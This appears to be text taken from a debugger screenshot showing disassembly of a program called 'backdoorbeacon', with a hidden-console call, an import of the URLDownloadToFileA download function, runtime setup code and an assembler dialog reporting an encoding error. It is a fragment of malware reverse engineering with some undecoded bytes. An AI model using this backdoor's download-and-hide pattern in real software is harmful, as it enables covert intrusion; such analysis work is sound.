 00FD1AA6 89E5 mov ebp,esp
00FD1AA8 83E4 F0 and esp,FFFFFFF0
00FD1AAB E8 F0000000 call backdoorbeacon.FD1BA0
00FD1AB0 A1 D061FD00 mov eax,dword ptr ds:[<&FreeConsole>]
00FD1AB5 FFD0 call eax
00FD1AB7 E8 8DFAFFFF call backdoorbeacon.FD1549
00FD1ABC 90 nop
00FD1ABD DD ???
00FD1ABE FA cli
00FD1ABF FF ???
00FD1AC0 FF ???
00FD1AC1 E8 66FBFFFF call backdoorbeacon.FD162C
00FD1AC6 E8 65FFFFFF call backdoorbeacon.FD1A30
00FD1ACB E8 EBFBFFFF call backdoorbeacon.FD16BB
00FD1AD0 E8 5DFBFFFF call backdoorbeacon.FD1632
00FD1AD5 E8 9BFCFFFF call backdoorbeacon.FD1775
00FD1ADA E8 01FEFFFF call backdoorbeacon.FD18E0
00FD1ADF E8 F6FEFFFF call backdoorbeacon.FD19DA
00FD1AE4 B8 00000000 mov eax,0
00FD1AE9 C9 leave
00FD1AEA C3 ret
00FD1AEB 90 nop
00FD1AEC - FF25 8C62FD00 jmp dword ptr ds:[<&URLDownloadToFileA>] JMP.&URLDownloadToFileA
00FD1AF2 90 nop
00FD1AF3 90 nop
00FD1AF4 66:90 nop
00FD1AF6 66:90 nop
00FD1AF8 66:90 nop
00FD1AFA 66:90 nop
00FD1AFC 66:90 nop
00FD1AFE 66:90 nop
00FD1B00 A1 8030FD00 mov eax,dword ptr ds:[FD3080]
00FD1B05 8B00 mov eax,dword ptr ds:[eax]
00FD1B07 85C0 test eax,eax
00FD1B09 74 25 je backdoorbeacon.FD1B30
00FD1B0B 83EC 0C sub esp,C
00FD1B0E 66:90 nop
00FD1B10 FFD0 call eax
00FD1B12 A1 8030FD00 mov eax,dword ptr ds:[FD3080]
00FD1B17 8D50 04 lea edx,dword ptr ds:[eax+4]
00FD1B1A 8B40 04 mov eax,dword ptr ds:[eax+4]
00FD1B1D 8915 8030FD00 mov dword ptr ds:[FD3080],edx
00FD1B23 85C0 test eax,eax
00FD1B25 75 E9 jne backdoorbeacon.FD1B10
00FD1B27 83C4 0C add esp,C
00FD1B2A C3 ret
00FD1B2B 8D7426 00 lea esi,dword ptr ds:[esi]
00FD1B2F 90 nop
00FD1B30 C3 ret
00FD1B31 8DB426 00000000 lea esi,dword ptr ds:[esi]
00FD1B38 8DB426 00000000 lea esi,dword ptr ds:[esi]
00FD1B3F 90 nop
00FD1B40 53 push ebx
00FD1B41 83EC 18 sub esp,18
00FD1B44 8B1D 302BFD00 mov ebx,dword ptr ds:[FD2B30]
00FD1B4A 83FB FF cmp ebx,FFFFFFFF
00FD1B4D 74 29 je backdoorbeacon.FD1B78
00FD1B4F 85DB test ebx,ebx
00FD1B51 74 11 je backdoorbeacon.FD1B64
00FD1B53 8D7426 00 lea esi,dword ptr ds:[esi]
00FD1B57 90 nop
00FD1B58 FF149D 302BFD00 call dword ptr ds:[ebx*4+FD2B30]
00FD1B5F 83EB 01 sub ebx,1
00FD1B62 75 F4 jne backdoorbeacon.FD1B58
Assemble at 00FD1ABD
???
Keep Size Fill with NOP's XEDParse asmjit OK Cancel
Instruction encoding error: invalidState